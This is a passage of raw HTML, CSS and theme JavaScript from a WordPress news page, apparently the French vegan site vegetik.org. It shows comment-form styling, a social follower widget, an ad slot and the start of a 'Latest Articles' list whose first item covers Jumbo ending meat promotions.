        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_151 cite a:hover{
            color: #008d7f;
        }.tdi_151 .comment-link{
            display: inline-block;
        }.tdi_151 .comment-reply-link:hover,
        .tdi_151 #cancel-comment-reply-link:hover,
        .tdi_151 .logged-in-as a:hover{
            color: #000000;
        }.tdi_151 .comment{
            border-bottom-style: dashed;
        }.tdi_151 .comment .children{
            border-top-style: dashed;
        }.tdi_151 .td-comments-title a,
        .tdi_151 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_151 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_151 .comment-link,
        .tdi_151 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_151 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_151 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_151 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_151 input[type=text],
        .tdi_151 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_151 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_151 .comment-form-cookies-consent label,
        .tdi_151 .logged-in-as,
        .tdi_151 .logged-in-as a,
        .tdi_151 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_151 .td-comments-title a,
        .tdi_151 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_151 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_151 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_153{
                    vertical-align: baseline;
                }.tdi_153 > .wpb_wrapper,
				.tdi_153 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_153 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_153 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_153 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_154 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8">
<style>
.tdi_154 .td-block-title > *:before,
            .tdi_154 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

.tdi_154{
margin-bottom:38px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_154{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }.td_block_social_counter.td-social-style8{
                        color: #000;
                    }.td_block_social_counter.td-social-style8 .td-social-list{
                        margin-left: -8px;
                        margin-right: -8px;
                    }.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{
                        background-color: transparent;
                        border: 1px solid #ededed;
                        margin: 0 8px 16px;
                    }.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{
                        margin-top: 7px;
                    }.td_block_social_counter.td-social-style8 .td_social_type a{
                        color: #000;
                    }.td_block_social_counter.td-social-style8 .td_social_type:hover{
                        color: #555;
                    }.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{
                        color: #555;
                    }.td_block_social_counter.td-social-style8 .td-sp{
                        font-size: 28px;
                    }.td_block_social_counter.td-social-style8 .td-sp:after{
                        top: 7px;
                    
                        background-color: #000;
                        opacity: 0.1;
                    }.td_block_social_counter.td-social-style8 .td-sp-twitter{
                        font-size: 22px;
                    }.td_block_social_counter.td-social-style8 .td_social_button{
                        border-color: #ededed;
                    }div.tdi_154 .td-block-title a,
                    div.tdi_154 .td-block-title span{
                        font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }@media (max-width: 767px) {
                        .td_block_social_counter.td-social-style8 .td-social-list {
                            margin-left: -2px;
                            margin-right: -2px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_block_social_counter.td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (max-width: 767px) {
                        .td_block_social_counter.td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_block_social_counter.td-social-style8 .td-sp {
                            font-size: 21px;
                        }
                    }@media (max-width: 767px) {
                        .td_block_social_counter.td-social-style8 .td-sp {
                            font-size: 28px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_block_social_counter.td-social-style8 .td-sp-twitter {
                            font-size: 18px;
                        }
                    }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stay Connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,912</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_155 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_155{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_155{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_155.td-a-rec{
					text-align: center;
				}.tdi_155 .td-element-style{
					z-index: -1;
				}.tdi_155 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_155 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://www.vegetik.org/wp-content/uploads/2021/12/rec300.png"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_156 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_156" >
<style>
.tdi_156 .td-block-title > *:before,
            .tdi_156 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_156{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_156 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_156 .entry-thumb{
					background-position: center 50%;
				}.tdi_156 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_156 .td-image-container,
				.ie11 .tdi_156 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_156 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_156 .td-module-meta-info,
				.ie11 .tdi_156 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_156 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_156 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_156 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_156 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_156 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_156 .entry-thumb,
				.tdi_156 .entry-thumb:before,
				.tdi_156 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_156 .td-post-vid-time{
					display: block;
				}.tdi_156 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_156 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_156 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_156 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_156 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_156 .td-read-more{
					display: none;
				}.tdi_156 .td-author-date{
					display: none;
				}.tdi_156 .td-post-author-name{
					display: none;
				}.tdi_156 .td-post-date,
				.tdi_156 .td-post-author-name span{
					display: none;
				}.tdi_156 .entry-review-stars{
					display: none;
				}.tdi_156 .td-icon-star,
                .tdi_156 .td-icon-star-empty,
                .tdi_156 .td-icon-star-half{
					font-size: 15px;
				}.tdi_156 .td-module-comments{
					display: none;
				}.tdi_156 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_156 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_156 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_156 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_156 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_156.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_156 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_156 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_156 .td-block-title a,
				.tdi_156 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_156 .td-editor-date,
				.tdi_156 .td-editor-date .td-post-author-name a,
				.tdi_156 .td-editor-date .entry-date,
				.tdi_156 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_156 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_156 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_156 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_156 .td-module-container:before{
					bottom: -10px;
				}.tdi_156 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_156 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_156 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_156 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_156 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_156 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_156 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_156 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_156 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_156 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_156 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_156 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_156 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_156 .td-block-title a,
				.tdi_156 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_156 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_156 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.rtl .tdi_156 .td_module_wrap{
					float: right;
				}.tdi_156 .td-module-container:before{
					bottom: -12px;
				}.tdi_156 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_156 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_156 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_156 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_156 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_156 = new tdBlock();
block_tdi_156.id = "tdi_156";
block_tdi_156.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Latest Articles","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1255","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_156","tdc_css_class":"tdi_156","tdc_css_class_style":"tdi_156_rand_style"}';
block_tdi_156.td_column_number = "1";
block_tdi_156.block_type = "td_flex_block_1";
block_tdi_156.post_count = "5";
block_tdi_156.found_posts = "250";
block_tdi_156.header_color = "";
block_tdi_156.ajax_pagination_infinite_stop = "";
block_tdi_156.max_num_pages = "50";
tdBlocksArray.push(block_tdi_156);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Articles</span></h4></div><div id=tdi_156 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/jumbo-met-fin-aux-promotions-sur-la-viande-et-se-tourne-vers-les-produits-vegetaliens/" rel="bookmark" class="td-image-wrap " title="Jumbo met fin aux promotions sur la viande et se tourne vers les produits végétaliens" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/03/14104737-150x84.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
